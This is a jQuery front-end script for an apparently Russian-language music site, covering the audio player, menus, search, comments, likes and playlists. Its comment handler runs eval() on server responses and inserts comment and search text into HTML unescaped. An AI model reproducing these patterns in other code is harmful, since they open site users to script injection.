    $('body').find('.js-rotate-banner').attr('href', item.url).find('img').attr('src', item.src);
}
var imgActive = !1;
document.addEventListener ? document.addEventListener("DOMContentLoaded", lazyLoad) : window.addEventListener ? window.addEventListener("load", lazyLoad) : window.attachEvent && window.attachEvent("onload", lazyLoad), document.addEventListener("scroll", lazyLoad), window.addEventListener("resize", lazyLoad), window.addEventListener("orientationchange", lazyLoad);
var start_from_cookie = !1,
    save_audio_to_cookie = !0;
window.sounds = [], $(document).ready(function() {	/*	video_p = document.getElementById('pause_v');	if(video_p.loop == true) {		video_p.loop = true;	} else {		video_p.addEventListener('ended', function () {			this.currentTime = 0;			this.play();		}, false);
	}	*/    try {
        "true" == getCookie("audio_loop") && $("body").addClass("audio_loop")
    } catch (e) {
        console.log(e)
    }
    symbolLimit(), mobileButtons(), $("body").on("click", ".container-close", function(e) {
        var a = $(e.target);
        $(a).closest(".player-container").find('input[type="radio"]').attr("checked", !1)
    }), 
		$("body").on("click touchend", ".ws-label", function() {
			console.log("in");
			try {
				// !0 !== $(this).hasClass("ws-label_active") ? (
					// $("body").find(".ws-label").removeClass("ws-label_active"),
					// $("body").find(".ws-container").removeClass("active"),
					// $(this).siblings(".ws-container").addClass("active"),
					// $(this).toggleClass("ws-label_active"), 
					// $("body").find(".main-navigation_mobile").addClass("main-navigation_mobile_active")
				// ) : 
				// (
					// $("body").find(".ws-label").removeClass("ws-label_active"),
					// $("body").find(".main-navigation_mobile").removeClass("main-navigation_mobile_active"),
					// $(this).siblings(".ws-container").removeClass("active")
				// )

				if (!$(this).hasClass("ws-label_active")) {
					$("body").find(".ws-label").removeClass("ws-label_active");
					$("body").find(".ws-container").removeClass("active");
					$(this).siblings(".ws-container").addClass("active");
					$(this).toggleClass("ws-label_active");
					$("body").find(".main-navigation_mobile").addClass("main-navigation_mobile_active");
					return false;
				}
				else {
					$("body").find(".ws-label").removeClass("ws-label_active");
					$("body").find(".main-navigation_mobile").removeClass("main-navigation_mobile_active");
					$(this).siblings(".ws-container").removeClass("active");
					return false;
				}
			} catch (e) {
				console.log(e)
			}
    }), 
		$(".header-fixed-block__sorter").on("click", function() {
        $("body").toggleClass("body-no-scroll"), $(".header-fixed-menu").toggleClass("header-fixed-menu_visible")
    }), $(".player-mobile-menu-button").on("click", function() {
        $("body").toggleClass("body-no-scroll"), $(this).toggleClass("player-mobile-menu-button_x"), $(".player-mobile-menu").toggleClass("player-mobile-menu_visible")
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        $(".player-mobile-menu").hasClass("player-mobile-menu_visible") && (a.closest(".fixed-player").length || a.hasClass("fixed-player") || a.closest(".player-mobile-menu__container").length || a.hasClass("player-mobile-menu__container") || ($("body").removeClass("body-no-scroll"), $(".player-mobile-menu-button").removeClass("player-mobile-menu-button_x"), $(".player-mobile-menu").removeClass("player-mobile-menu_visible")))
    }), $("body").on("click touchend", ".player__mobile-menu, .player-mobile-menu-button", function() {
        return !$(this).hasClass("player-mobile-menu-button_x") || $(this).hasClass(".player__mobile-menu") ? (setMenuSong($(this).closest(".player-container")), $("body").toggleClass("body-no-scroll"), $("#player-mobile-menu").toggleClass("player-mobile-menu-page_visible")) : ($("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"), $("body").removeClass("body-no-scroll")), !1
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        a.closest(".player__mobile-menu").length || a.hasClass("player__mobile-menu") || a.closest(".player-mobile-menu__container").length || a.hasClass("player-mobile-menu__container") || ($("body").removeClass("body-no-scroll"), $("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"))
    }), $("body").on("click touchend", ".mobile-navigation__label", function() {
        return $("body").toggleClass("body-no-scroll"), $(this).toggleClass("mobile-navigation__label_checked"), $(".main-navigation").toggleClass("main-navigation_visible"), !1
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        $(".main-navigation").hasClass("main-navigation_visible") && (a.closest(".mobile-navigation__label").length || a.hasClass("mobile-navigation__label") || a.closest(".main-navigation_visible").length || a.hasClass("main-navigation_visible") || ($("body").removeClass("body-no-scroll"), $(".mobile-navigation__label").removeClass("mobile-navigation__label_checked"), $(".main-navigation").removeClass("main-navigation_visible")))
    }), window.matchMedia("(max-width: 767px)").matches && $("span.nested-trigger").on("click", function() {
        $(this).closest("li.nested").hasClass("open-nested-menu") ? ($(this).closest("li.nested").removeClass("open-nested-menu"), console.log("hasClass")) : ($("li.nested").removeClass("open-nested-menu"), $(this).closest("li.nested").addClass("open-nested-menu"), console.log("doesnt hasClass"))
    }), $("body").on("click", ".player__play-pause-btn", function(e) {
        $("body").addClass("player-open"), $(this).toggleClass("player__play-pause-btn_active");
        var a = $(this).closest(".player-container"),
            t = $(a).find("audio");
        $(this).hasClass("player__play-pause-btn_pause") ? (audioPause(t), $(this).removeClass("player__play-pause-btn_pause")) : (audioPlay(t), $(this).addClass("player__play-pause-btn_pause")), window.matchMedia("(max-width: 767px)").matches && $(a).closest("#fixed-player").length < 1 && ($(a).find(".player__track-name-init").hide(), $(a).find(".player-container-bottom").slideDown(), $(a).find(".player__element_mobile").fadeIn())
    }).on("click", ".player__loop", function(e) {
        var a = !$("body").hasClass("audio_loop");
        return deleteCookie("audio_loop"), setCookie("audio_loop", a, {
            expires: 84600
        }), a ? $("body").hasClass("audio_loop") || $("body").addClass("audio_loop") : $("body").removeClass("audio_loop"), console.log(a, getCookie("audio_loop")), !1
    }).on("keyup", ".search__input", function(e) {
        var a = $(this).val(),
            t = $(this).closest("form").find(".search_list");
        t.length > 0 && t.remove(), a.length > 2 && $.get("/ajax/search_products.php", {
            query: a
        }).done(function(e) {
            if (console.log(e), e.suggestions.length > 0) {
                for (var a = '<div class="search_list">', t = 0; t < e.suggestions.length; t++) {
                    var o = e.suggestions[t];
                    a += '<a href="/media/' + o.data.url + '" title="' + o.value + '">' + o.value + "</a>"
                }
                a += "</div>", $("body").find(".search").append(a)
            }
        })
    }).on("submit", ".comment-respond-form", function() {
        var data = $(this).serialize();
        return $.post($(this).attr("action"), data + "&ajax=1").done(function(response) {
            var data = eval("(" + response + ")");
            if (void 0 !== data.error && data.error) {
                var err_text = "Неизвестная ошибка";
                switch (data.error) {
                    case "captcha":
                        err_text = "Неверно введена капча";
                        break;
                    case "empty_name":
                        err_text = "Введите имя";
                        break;
                    case "empty_comment":
                        err_text = "Введите комментарий"
                }
            } else {
                var c = data.comment,
                    coms = $("body").find(".comments"),
                    html = "";
                c.answer_to > 0 ? (console.log(1), html = '<div class="comment-response js-comment" data-id="' + c.id + '">', html += '<div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes" data-id="' + c.id + '">' + c.likes + "</div></div>", html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div>', $(html).insertAfter($("body").find(".js-comment[data-id=" + c.answer_to + "]"))) : (console.log(2), html = '<div class="comment-container" style="display:none"><a data-name="comment_' + c.id + '" href=""></a>', html += '<div class="comment js-comment" data-id="' + c.id + '"><div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes">' + c.likes + "</div></div>", html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div></div>', coms.find(".comment-container").length > 0 ? coms.prepend(html) : coms.html(html));
                var com = coms.find('.js-comment[data-id="' + c.id + '"]');
                com.hasClass("comment") && (com = com.parent()), console.log(c.id, com), com.fadeIn(500), $("html, body").animate({
                    scrollTop: com.offset().top
                }, 200), $("body").find(".comment-respond-form")[0].reset()
            }
        }), !1
    }).on("submit", ".form-feedback", function(e) {
        var a = $(this).serialize(),
            t = this;
        return $.post($(this).attr("action"), a + "&ajax=1&referer=" + encodeURIComponent(location.href) + "&page_title=" + encodeURIComponent(document.title)).done(function(e) {
            "error" == e || ($(t).html("Ваше сообщение отправлено"), setTimeout(function() {
                $(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll")
            }, 1500))
        }).fail(function() {}), !1
    }).on("submit", ".search", function() {
        var e = $(this).serialize();
        return "keyword=" != e && updatePage($(this).attr("action") + "?" + e), !1
    }).on("click", ".filters-item-more", function() {
        var e = 0,
            a = $(this).attr("data-text-next");
        $(this).attr("data-text-next", $(this).html()), $(this).html(a), $(this).hasClass("js-active") ? (e = 1, $(this).removeClass("js-active")) : $(this).addClass("js-active"), e ? $(this).closest(".filters").find(".filters-item-outer").fadeOut(500) : $(this).closest(".filters").find(".filters-item-outer").fadeIn(500).css("display", "block")
    }).on("error", "audio", function() {
        nextSong()
    }).on("click", ".player__next-btn", function() {
        nextSong()
    }).on("click", '.player-container input[type="radio"], .header-fixed-menu__container input[name="header-fixed-podborki"]', function() {
        var e = $(this).prop("old_checked");
        !0 !== e && (e = !1), e && $(this).prop("checked", !1), $(this).closest("body").find('input[type="radio"]').prop("old_checked", !1), $(this).prop("old_checked", $(this).prop("checked"))
    }).on("click", '.modal-opener[data-modal="feedback"]', function() {
        $("body").find('input[id="tab-video"]').length > 0 ? $("body").find("#error_2").closest(".filters-item").show() : $("body").find("#error_2").closest(".filters-item").hide()
    }).on("click touchend", ".player__favorite, .ws-add-to-play-list, .song-counters-block__add-to-playlist", function() {
        var e = 0;
        if ($(this).hasClass("song-counters-block__add-to-playlist") ? e = $(this).attr("data-id") : $(this).hasClass("ws-add-to-play-list") ? e = $(this).closest(".player-mobile-menu__container").attr("data-id") : void 0 != (e = $(this).closest(".player-container").find("audio").attr("data-id")) && "" != e || (e = $(this).closest(".player-container").find("audio").attr("data-fixed-id")), console.log(e), void 0 !== e) {
            var a = !$(this).hasClass("player__favorite_in-favorites"),
                t = $("body").find(".player-mobile-menu__container");
            $(t).attr("data-id") == e && (a ? $(t).find(".ws-add-to-play-list").addClass("player__favorite_in-favorites").html("<span>Удалить из плейлиста</span>") : $(t).find(".ws-add-to-play-list").removeClass("player__favorite_in-favorites").html("<span>Добавить в плейлист</span>")), a ? ($("body").find('audio[data-id="' + e + '"]').closest(".player-container").find(".player__favorite").addClass("player__favorite_in-favorites"), $("body").find('audio[data-fixed-id="' + e + '"]').closest(".player-container").find(".player__favorite").addClass("player__favorite_in-favorites")) : ($("body").find('audio[data-id="' + e + '"]').closest(".player-container").find(".player__favorite").removeClass("player__favorite_in-favorites"), $("body").find('audio[data-fixed-id="' + e + '"]').closest(".player-container").find(".player__favorite").removeClass("player__favorite_in-favorites"));
            var o = $("body").find(".song-counters-block__add-to-playlist");
            o.length > 0 && (a ? $(o).html("Удалить из плейлиста").addClass("player__favorite_in-favorites") : $(o).html("Добавить в плейлист").removeClass("player__favorite_in-favorites")), $.get("/ajax/add_to_playlist.php", {
                id: e
            }).done(function(e) {
                if (console.log(e), "auth" == e) $("body").addClass("body-no-scroll"), $(".modal-container").addClass("modal-container_visible"), $(".login-modal").addClass("modal_visible");
                else if (parseInt(e.id)) {
                    $("body").find(".header-fixed-block__songs span").html(e.count);
                    var a = e.html.match(/<div class="favourites-playlist">([\S\s]*)<\/div>/i);
                    a.length > 1 && $("body").find(".favourites-playlist").html(a[1])
                }
            })
        }
        return !1
    }).on("change", ".player-video-input", function() {
        for (var e = $(this).parent().find("iframe"), a = 0; a < e.length; a++) $(e[a]).attr("src", $(e[a]).attr("data-src"))
    }).on("click", ".player__prev-btn", function() {
        prevSong()
    }).on("click", ".new-comment", function(event) {
				event.preventDefault();
				event.stopImmediatePropagation();
        var e = $(".comment-respond-form");
        return e.find('input[name="name"]').focus(), $("html, body").animate({
            scrollTop: e.offset().top
        }, 200), !1
    }).on("click", ".comment-respond", function() {
        var e = $(this).closest(".js-comment").attr("data-id"),
            a = $(".comment-respond-form");
        return $(a).find('input[name="answer_to"]').val(e), a.find('input[name="name"]').focus(), $("html, body").animate({
            scrollTop: a.offset().top
        }, 200), !1
    }).on("change", ".track-controls__volume-control", function() {
        setVolume($(this).val())
    }).on("click", ".track-controls__seek-bar", function(e) {
        try {
            var a = (e.offsetX / $(this).width()).toFixed(2);
            $(this).val(a), 0 > a && (a = 0), a > 1 && (a = .95), isNaN(a) && (a = 0), $(this).val(a)
        } catch (e) {
            console.log(e)
        }
        return setTimeline($(this).val()), !1
    }).on("change", ".track-controls__seek-bar", function() {
        setTimeline($(this).val())
    }).on("click", ".close-mobile-button", function() {
        return $("body").removeClass("body-no-scroll"), $("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"), !1
    }).on("click", ".modal-opener", function(event) {
				event.preventDefault();
				event.stopImmediatePropagation();
        var e = $(this).data("modal");
        0 !== e.length && ($("body").addClass("body-no-scroll"), $(".modal-container").addClass("modal-container_visible"), $("." + e + "-modal").addClass("modal_visible"))
    }).on("click", ".player__likes, .likes-button__counter", function() {
        var e = $(this).attr("data-id"),
            a = 0,
            t = $(this).find("span");
        return $(this).closest(".ws-likes-comments__likes").length > 0 ? (console.log("mobile"), $(this).closest(".ws-likes-comments__likes").hasClass("ws-likes-comments__likes_liked") ? $(this).closest(".ws-likes-comments__likes").removeClass("ws-likes-comments__likes_liked") : (a = 1, $(this).closest(".ws-likes-comments__likes").addClass("ws-likes-comments__likes_liked"))) : $(this).hasClass("likes-button__counter") ? (console.log("product"), $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green"))) : $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green")), $.post("/ajax/rating.php", {
            id: e,
            rate: a
        }).done(function(o) {
            console.log(o), void 0 !== o.rating && o.rating > -1 && (t.html(o.rating), (t = $("body").find('.player-container .player__likes[data-id="' + e + '"]')).find("span").html(o.rating), a ? t.addClass("player__likes_green") : t.removeClass("player__likes_green"), (t = $("body").find('.likes-button__counter[data-id="' + e + '"]')).find("span").html(o.rating), a ? t.addClass("player__likes_green") : t.removeClass("player__likes_green"))
        }), !1
    }).on("click", ".comment-title__likes", function() {
        var e = $(this).attr("data-id"),
            a = 0,
            t = $(this);
        return $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green")), $.post("/ajax/rating_comment.php", {
            id: e,
            rate: a
        }).done(function(e) {
            console.log(e), void 0 !== e.rating && e.rating > -1 && t.html(e.rating)
        }), !1
    }), $(document).on("click", function(e) {
        var a = $(e.target);
        a.hasClass("modal-container_visible") ? ($(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll")) : a.hasClass("modal-close") && ($(".modal").removeClass("modal_visible"),
            $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll"))
    }), $(document).keydown(function(e) {
        27 === e.keyCode && ($(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll"))
    }), $("body").on("click", "a:not([download])", function() {
        var e = $(this).closest(".accordion-block");
        return e.length > 0 && $(e).find(".hidden-block").length > 0 ? ($(e).find(".hidden-block").toggle(), !1) : ($(this).closest(".player-mobile-menu__container").length > 0 && ($("body").removeClass("body-no-scroll"), $(".player-mobile-menu-page").removeClass("player-mobile-menu-page_visible")), "_blank" == $(this).attr("target") || (void 0 !== $(this).attr("href") && updatePage($(this).attr("href")), !1))
    });
    try {
        initJsDurations(), share2_init()
    } catch (e) {
        console.log(e)
    }
    window.onpopstate = function(e) {
        try {
            var a = location.protocol + "//" + location.host,
                t = location.href.replace(a, "");
            console.log("root : ", a), console.log("url : ", t), void 0 !== t && updatePage(t, !0)
        } catch (e) {
            console.log(e)
        }
    };
    try {
        var audio_id_from_cookie = getCookie("audio_id");
        if (void 0 != audio_id_from_cookie) {
            var a = $('audio[data-id="' + audio_id_from_cookie + '"]');
            audioPlay(a), start_from_cookie = 1
        }
    } catch (e) {
        console.log(e)
    }
});
var fixedPlayer = document.getElementById("fixed-player"),
    playerTimer = null;
try {
    var fixed = document.getElementById("player-mobile-menu");
    fixed.addEventListener("touchmove", function(e) {
        e.preventDefault()
    }, !1)
} catch (e) {
    console.log(e)
}
var cur_ind_offer = 0;
$(function() {
    "undefined" != typeof offers_bottom && offers_bottom.length > 0 && (cur_ind_offer = getRandomInt(0, offers_bottom.length - 1), rand_bottom_offer(), setInterval(function() {
        rand_bottom_offer()
    }, 4e4))
});

$(document).ready(function(){
    $('body').on('click touchend', '.js-close', function() {
        // $('body').find('.ws-label').removeClass('ws-label_active');
        // $('body').find('.main-navigation_mobile').removeClass('main-navigation_mobile_active');
        $('.main-navigation').removeClass('main-navigation_visible');
        $('.mobile-navigation__label').removeClass('mobile-navigation__label_checked')
        // $(this).siblings('.ws-container').removeClass('active');
    });
})